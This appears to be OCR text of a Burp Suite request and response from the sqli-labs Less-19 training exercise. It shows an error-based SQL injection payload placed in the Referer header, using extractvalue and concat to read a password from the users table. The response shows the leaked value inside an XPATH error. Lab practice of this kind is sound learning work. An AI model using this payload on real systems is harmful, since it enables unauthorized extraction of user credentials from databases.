 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-19/'and
extractvalue(0x3a,concat(0x3a,(select password from users limit 0,1))) and'
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your Referer is: http://45.32.113.109:65118/Less-19/'and extractvalue(0x3a,concat(0x3a,
(select password from users limit 0,1))) and'
XPATH syntax error: ':Dumb'
SUCCESSFULLY
@用户7575836589